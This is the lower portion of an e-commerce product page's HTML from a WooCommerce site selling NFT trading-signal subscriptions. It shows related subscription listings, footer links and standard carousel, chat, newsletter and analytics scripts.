		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:19465,&quot;item_id&quot;:19465,&quot;item_name&quot;:&quot;for testing product&quot;,&quot;sku&quot;:19465,&quot;price&quot;:1,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Uncategorized&quot;,&quot;id&quot;:19465}" />
	</form>

			<div id="wc-stripe-payment-request-wrapper" style="margin-top: 1em;clear:both;display:none;">
			<div id="wc-stripe-payment-request-button">
								<!-- A Stripe Element will be inserted here. -->
			</div>
		</div>
		
<p class="first-payment-date"><small></small></p><div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://nftcrypto.io/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	
	
</div>
	</div>

	
	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-18923 status-publish first instock product_cat-uncategorized shipping-taxable purchasable product-type-subscription">
	<a href="https://nftcrypto.io/product/nftcryp-signals-monthly/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img fetchpriority="high" fetchpriority="high" decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="woocommerce-placeholder wp-post-image" alt="Placeholder" data-lazy-srcset="https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder.png 1200w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-300x300.png" /><noscript><img fetchpriority="high" fetchpriority="high" decoding="async" width="300" height="300" src="https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" srcset="https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">nftcryp Signals Monthly</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>56.00</bdi></span> <span class="subscription-details"> / month</span></span>
</a><a href="?add-to-cart=18923" data-quantity="1" class="button product_type_subscription add_to_cart_button ajax_add_to_cart" data-product_id="18923" data-product_sku="" aria-label="Add to cart: &ldquo;nftcryp Signals Monthly&rdquo;" aria-describedby="" rel="nofollow">Sign up now</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:18923,&quot;item_id&quot;:18923,&quot;item_name&quot;:&quot;nftcryp Signals Monthly&quot;,&quot;sku&quot;:18923,&quot;price&quot;:56,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Uncategorized&quot;,&quot;id&quot;:18923,&quot;productlink&quot;:&quot;https:\/\/nftcrypto.io\/product\/nftcryp-signals-monthly\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;subscription&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-18925 status-publish instock product_cat-uncategorized shipping-taxable purchasable product-type-subscription">
	<a href="https://nftcrypto.io/product/nftcryp-signals-annually/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img fetchpriority="high" fetchpriority="high" decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="woocommerce-placeholder wp-post-image" alt="Placeholder" data-lazy-srcset="https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder.png 1200w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-300x300.png" /><noscript><img fetchpriority="high" fetchpriority="high" decoding="async" width="300" height="300" src="https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" srcset="https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">nftcryp Signals Annually</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>277.00</bdi></span> <span class="subscription-details"> / year</span></span>
</a><a href="?add-to-cart=18925" data-quantity="1" class="button product_type_subscription add_to_cart_button ajax_add_to_cart" data-product_id="18925" data-product_sku="" aria-label="Add to cart: &ldquo;nftcryp Signals Annually&rdquo;" aria-describedby="" rel="nofollow">Sign up now</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:18925,&quot;item_id&quot;:18925,&quot;item_name&quot;:&quot;nftcryp Signals Annually&quot;,&quot;sku&quot;:18925,&quot;price&quot;:277,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Uncategorized&quot;,&quot;id&quot;:18925,&quot;productlink&quot;:&quot;https:\/\/nftcrypto.io\/product\/nftcryp-signals-annually\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;subscription&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-18924 status-publish instock product_cat-uncategorized shipping-taxable purchasable product-type-subscription">
	<a href="https://nftcrypto.io/product/nftcryp-signals-quarterly/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img fetchpriority="high" fetchpriority="high" decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="woocommerce-placeholder wp-post-image" alt="Placeholder" data-lazy-srcset="https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder.png 1200w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-300x300.png" /><noscript><img fetchpriority="high" fetchpriority="high" decoding="async" width="300" height="300" src="https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" srcset="https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">nftcryp Signals Quarterly</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>83.00</bdi></span> <span class="subscription-details"> every 3 months</span></span>
</a><a href="?add-to-cart=18924" data-quantity="1" class="button product_type_subscription add_to_cart_button ajax_add_to_cart" data-product_id="18924" data-product_sku="" aria-label="Add to cart: &ldquo;nftcryp Signals Quarterly&rdquo;" aria-describedby="" rel="nofollow">Sign up now</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:18924,&quot;item_id&quot;:18924,&quot;item_name&quot;:&quot;nftcryp Signals Quarterly&quot;,&quot;sku&quot;:18924,&quot;price&quot;:83,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Uncategorized&quot;,&quot;id&quot;:18924,&quot;productlink&quot;:&quot;https:\/\/nftcrypto.io\/product\/nftcryp-signals-quarterly\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;subscription&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
		</ul>

	</section>
	</div>

			</div>
			</div>  </div>

  <div class="pagination-post">
    
  </div>      
</article>

 <div class="client-info">
	<div class="client-info-img">
	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://secure.gravatar.com/avatar/50b92b0c47e8cb6ba16f8253276fb472?s=96&d=mm&r=g"/><noscript><img src="https://secure.gravatar.com/avatar/50b92b0c47e8cb6ba16f8253276fb472?s=96&d=mm&r=g"/></noscript>    
  </div>
	<div class="client-info-detail">
	  <h5><samp>By</samp><a href="https://nftcrypto.io/author/alkesh-guptagmail-com/">
		Alkesh Gupta</a></h5>

	  <span>July 27, 2022</span>
	</div>
 </div>

</div>
</section>
    </main>

  



<div class="signup-footer">
<div class="nft-learn-outer receiving-about edu-sign-section">
 <div class="container">
	 <div class="row">
	  <div class="nft-learn-inner receiving-about-inner">
	   <div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"> <h2>Start receiving our <br><span>NFT trading signals </span><br>right now</h2>
		<div class="nft-learn-button">
		<a href="https://nftcrypto.io/pricing/#pricing-sec" class="join-ourcl"> Join our VIP group </a>
		</div></div></div></div>	 </div>
    </div>
 </div>	
</div>
</div>
	

<footer class="footer-info">
  <div class="container">
    <div class="row">
    <div class="col-12 col-md-5 footer-one footer2"><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><p><a href="https://nftcrypto.io"><img width="880" height="520" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20880%20520'%3E%3C/svg%3E" alt="ftr-logo" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/white_1.gif"><noscript><img width="880" height="520" src="https://nftcrypto.io/wp-content/uploads/2023/01/white_1.gif" alt="ftr-logo"></noscript></a></p>
<p>We have a passion for NFTs and trading</p>
<div class="ftr-social">
<a href="https://discord.gg/tCQTxEsvSm" target="_blank" rel="noopener"><img width="27" height="21" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2027%2021'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon1.png"><noscript><img width="27" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon1.png" alt=""></noscript></a>
<a href="https://twitter.com/nftcrypto_io?s=21&t=4a_wdMAgV2nA0T4h_96aQA" target="_blank" rel="noopener"><img width="25" height="21" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2025%2021'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon2.png"><noscript><img width="25" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon2.png" alt=""></noscript></a>
<a href="https://nftcrypto.io/visit/telegram/" target="_blank" rel="noopener"><img width="23" height="19" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2019'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon3.png"><noscript><img width="23" height="19" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon3.png" alt=""></noscript></a>
<a href="https://instagram.com/nftcrypto_io?utm_medium=copy_link" target="_blank" rel="noopener"><img width="23" height="23" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon5.png"><noscript><img width="23" height="23" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon5.png" alt=""></noscript></a>
</div></div></div></div></div>
    <div class="col-12 col-md-3 footer-one footer3"><div class="widget widget_nav_menu"><div class="widget-content"><div class="menu-footer3-container"><ul id="menu-footer3" class="menu"><li id="menu-item-21405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21405"><a href="https://nftcrypto.io/">Home</a></li>
<li id="menu-item-21294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21294"><a href="https://nftcrypto.io/about-us/">About Us</a></li>
<li id="menu-item-21295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21295"><a href="https://nftcrypto.io/pricing/">Pricing</a></li>
<li id="menu-item-21296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21296"><a href="https://nftcrypto.io/blog/">Blog</a></li>
<li id="menu-item-21297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21297"><a href="https://nftcrypto.io/nft-uk-nft-crypto/">Press</a></li>
</ul></div></div></div></div>
    <div class="col-12 col-md-3 footer-one footer4"><div class="widget widget_nav_menu"><div class="widget-content"><div class="menu-footer4-container"><ul id="menu-footer4" class="menu"><li id="menu-item-21300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21300"><a href="https://nftcrypto.io/disclaimer/">Disclaimer</a></li>
<li id="menu-item-21302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21302"><a href="https://nftcrypto.io/terms-privacy/">Terms &#038; Privacy</a></li>
<li id="menu-item-21303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21303"><a href="https://nftcrypto.io/educational/">Educational</a></li>
<li id="menu-item-22741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22741"><a href="https://nftcrypto.io/contact-us/">Contact Us</a></li>
</ul></div></div></div></div>
  </div>
  <div class="copyright-part">
  <div class="row">
	<div class="col-12 col-md-4 copy"><div class="widget widget_block widget_text"><div class="widget-content">
<p><span>©</span> All rights reserved <script>document.write(new Date().getFullYear())</script></p>
</div></div></div>
	<div class="col-12 col-md-8 copyright-nav-link"><div class="widget widget_nav_menu"><div class="widget-content"><div class="menu-copyright-menu-container"><ul id="menu-copyright-menu" class="menu"><li id="menu-item-22856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22856"><a href="https://nftcrypto.io/terms-privacy/">Terms &#038; Privacy</a></li>
<li id="menu-item-22925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22925"><a href="https://nftcrypto.io/language/">Languages</a></li>
<li id="menu-item-22857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22857"><a href="https://nftcrypto.io/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-22855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22855"><a href="https://nftcrypto.io/contact-us/">Contact Us</a></li>
</ul></div></div></div></div>
  </div>
  </div>
  </div>
  
</footer>
<div class="right-social-icon"><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><div class="ftr-social-riht">
<ul>
<li><a href="https://discord.gg/tCQTxEsvSm" target="_blank" rel="noopener"><img width="27" height="21" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2027%2021'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon1.png"><noscript><img width="27" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon1.png" alt=""></noscript></a></li>
<li><a href="https://twitter.com/nftcrypto_io?s=21&t=4a_wdMAgV2nA0T4h_96aQA" target="_blank" rel="noopener"><img width="25" height="21" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2025%2021'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon2.png"><noscript><img width="25" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon2.png" alt=""></noscript></a></li>
<li><a href="https://nftcrypto.io/visit/telegram/" target="_blank" rel="noopener"><img width="23" height="19" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2019'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon3.png"><noscript><img width="23" height="19" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon3.png" alt=""></noscript></a></li>
<li><a href="https://instagram.com/nftcrypto_io?utm_medium=copy_link" target="_blank" rel="noopener"><img width="23" height="23" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon5.png"><noscript><img width="23" height="23" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon5.png" alt=""></noscript></a></li>
</ul>
</div></div></div></div></div>
<a id="top-button"></a>



<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/resources/assets/scripts/slick.js?ver=1718779958" type="text/javascript"></script>
<script type="text/javascript">
    jQuery(document).on('ready', function() {
      jQuery(".center").slick({
		dots: true,
		infinite: true,
		centerMode: true,
		slidesToShow: 3,
		slidesToScroll: 1,
		responsive: [
		{
		breakpoint: 1024,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 1
		}
		},
		{
		breakpoint: 600,
		settings: {
		slidesToShow: 1,
		slidesToScroll: 1
		}
		}
		]
      });
	  jQuery(".blog-slider").slick({
		dots: true,
		infinite: true,
		centerMode: false,
		slidesToShow: 1,
		slidesToScroll: 1,
      });
	  jQuery(".press-slider").slick({
		dots: true,
		infinite: true,
		centerMode: false,
		slidesToShow: 4,
		slidesToScroll: 2,
		responsive: [
		{
		breakpoint: 1200,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 1
		}
		},
		{
		breakpoint: 991,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 2
		}
		},
		{
		breakpoint: 767,
		settings: {
		slidesToShow: 1,
		slidesToScroll: 1
		}
		}
		]
      });
	  jQuery(".video-slider").slick({
		dots: true,
		infinite: true,
		centerMode: true,
		slidesToShow: 3,
		slidesToScroll: 1,
		responsive: [
		{
		breakpoint: 1024,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 1
		}
		},
		{
		breakpoint: 600,
		settings: {
		slidesToShow: 1,
		slidesToScroll: 1
		}
		}
		]
      });
	   jQuery(".popup-slider").slick({
		dots: true,
		infinite: false,
		centerMode: false,
		slidesToShow: 1,
		slidesToScroll: 1,
      });
	  

    });
	
jQuery(document).ready(function() {
	jQuery('.accorfaq').click(function() {
	jQuery('.accorfaq').removeClass('on');
	jQuery('.accorans').slideUp('normal');
	if(jQuery(this).next().is(':hidden') == true) {
	jQuery(this).addClass('on');
	jQuery(this).next().slideDown('normal');
	} 	  
	 });
	jQuery('.accorfaq').mouseover(function() {
		$(this).addClass('over');
	}).mouseout(function() {
		jQuery(this).removeClass('over');										
	});
	jQuery('.accorans').hide();

});	

jQuery(document).ready(function($){
$.ajax($.browser, function(i) {
    $('body').addClass(i);
    return false;  
});
// Get OS
var os = [
    'iphone',
    'ipad',
    'windows',
    'mac',
    'linux'
];

var match = navigator.appVersion.toLowerCase().match(new RegExp(os.join('|')));
if (match) {
    $('body').addClass(match[0]);
};

//top-button
var btn = $('#top-button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 300) {
    btn.addClass('show-btn');
  } else {
    btn.removeClass('show-btn');
  }
});

btn.on('click', function(e) {
  e.preventDefault();
  $('html, body').animate({scrollTop:0}, '300');
});

});
</script>


    </div>

        <div class="gtranslate_wrapper" id="gt-wrapper-72428673"></div><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTNG963"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<script>
window.addEventListener('DOMContentLoaded', (event) => {
var searchParams = new URLSearchParams(window.location.search);
var  param = searchParams.get('clickId')
if(param != ''){
jQuery('a').each(function() {
    var href = jQuery(this).attr('href');
    if (href) {
        if (href.indexOf('?') > -1){
            var querystring = '&clickId='+param;
             jQuery(this).attr('href', href + querystring);
        }else  if (href.indexOf('&') > -1){
                var querystring = '?clickId='+param;
                 jQuery(this).attr('href', href + querystring);
            }
        
     
    }
});
}
});
</script>

	<script>
		jQuery(document).ready(function() {

			// Get all thumbs containers
			jQuery( ".thumbs-rating-container" ).each(function( index ) {

			 	// Get data attribute
			 	 var content_id = jQuery(this).data('content-id');

			 	 var itemName = "thumbsrating"+content_id;

			 	      // Check if this content has localstorage
			 	 	if (localStorage.getItem(itemName)){

						// Check if it's Up or Down vote
						if ( localStorage.getItem("thumbsrating" + content_id + "-1") ){
							jQuery(this).find('.thumbs-rating-up').addClass('thumbs-rating-voted');
						}
						if ( localStorage.getItem("thumbsrating" + content_id + "-0") ){
							jQuery(this).find('.thumbs-rating-down').addClass('thumbs-rating-voted');
						}
					}
			});
		});
	</script>

	
<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/64de0778cc26a871b02fcb2c/1h81kqcho';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/c6db49b2033f56e5d32fba56f/5d9d8ee66b1b82b85903582d5.js");</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/nftcrypto.io\/product\/for-testing-product\/#product","name":"for testing product","url":"https:\/\/nftcrypto.io\/product\/for-testing-product\/","description":"","sku":19465,"offers":[{"@type":"Offer","price":"1.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"1.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/nftcrypto.io\/product\/for-testing-product\/","seller":{"@type":"Organization","name":"Nftcrypto.io","url":"https:\/\/nftcrypto.io"}}]}</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>

<script async src='//static.klaviyo.com/onsite/js/klaviyo.js?company_id=YmrQF4&ver=3.3.5'></script><script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/assets/js/frontend/single-product.js?ver=1718783869" id="wcs-single-product-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/classie.js?ver=1718779958" id="classie-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/mt-plugins.js?ver=1718779958" id="js-mt-plugins-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-framework/js/select2.min.js?ver=1.0.0" id="select2-js" defer data-wp-strategy="defer"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/modeltheme-custom.js?ver=1718779958" id="js-modeltheme-custom-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/mt-video/jquery.magnific-popup.js?ver=1718779958" id="magnific-popup-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/mt-coundown-version2/flipclock.js?ver=1718779958" id="js-modeltheme-mt-coundown-version2-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/js/jquery.stickit.min.js?ver=0.2.2" id="jquery-stickit-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/js/jquery.validation.js?ver=1718779958" id="jquery-validation-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/js/mtlisitings-custom.js?ver=1718779958" id="mtlisitings-custom-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/js/dataTables.min.js?ver=1.0.0" id="mtlisitings-dataTables-js-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/js/ico-filters-mixitup.min.js?ver=1.0.0" id="ico-filters-mixitup-js-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/js/ico-filters-main.js?ver=1718779958" id="ico-filters-main-js-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
